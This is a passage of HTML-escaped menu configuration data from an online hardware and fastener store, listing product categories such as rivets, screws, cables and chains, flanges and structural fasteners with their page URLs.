10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/prisioneros.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Remaches&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-57&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/remaches.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Roscalatas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-58&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/roscalatas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tacos Anclaje&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-59&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/tacos-anclaje.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tirafondos&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-60&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/tirafondos.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tornillos&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-61&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/tornillos.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Fijaciones&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-53&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Accesorios&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-63&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/cables-y-cadenas\/accesorios.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cables&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-64&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/cables-y-cadenas\/cables.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cadenas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-65&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/cables-y-cadenas\/cadenas.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cables y Cadenas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-62&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/cables-y-cadenas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Flanges&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-66&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/flanges.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Rieles&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-67&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/rieles.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sharpie&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-68&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/sharpie.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;RNK&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-69&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/rnk.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Construcci\u00f3n y Ferreter\u00eda&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-52&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;busqueda-de-producto&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-136&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=X75Y92O]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;X75Y92O\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/busqueda-de-producto.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Productos&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-3&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=UFULMSQ]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;UFULMSQ\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:1,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sujeci\u00f3n&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:2,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=EN4XX7K],#html-body [data-pb-style=JP2Y7PV]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}&lt;\/style&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; style=\&quot;display: flex;\&quot; data-content-type=\&quot;column-group\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;JP2Y7PV\&quot;&gt;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-decoded=\&quot;true\&quot;&gt;&lt;div class=\&quot;submenu\&quot;&gt;&lt;a class=\&quot;mainsubmenu\&quot; href=\&quot;\/productos\/sujecion\/estructural.html\&quot;&gt;Estructural&lt;\/a&gt;\r\n&lt;ul&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos\/sujecion\/estructural\/conectores-nelson.html\&quot;&gt;Conectores Nelson&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=golillas-estructurales-plana-24632&amp;sid=bvwPV6eLw4\&quot;&gt;Golillas Estructurales&lt;\/li&gt;\r\n\t&lt;!--&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos\/sujecion\/estructural\/hilos-estructurales.html\&quot;&gt;Hilos Estructurales&lt;\/li&gt;--&gt;\r\n        &lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=hilos-estructurales-barra-roscada-23255&amp;sid=WDbFHENE9i\&quot;&gt;Hilos Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=pernos-estructurales-19319&amp;sid=gSka76hJ8U\&quot;&gt;Pernos Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=tuercas-estructurales-17469&amp;sid=W6kn2noLgX\&quot;&gt;Tuercas Estructurales&lt;\/li&gt;\r\n&lt;\/ul&gt;\r\n&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;EN4XX7K\&quot;&gt;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-decoded=\&quot;true\&quot;&gt;&lt;div class=\&quot;submenu\&quot;&gt;&lt;a class=\&quot;mainsubmenu\&quot; 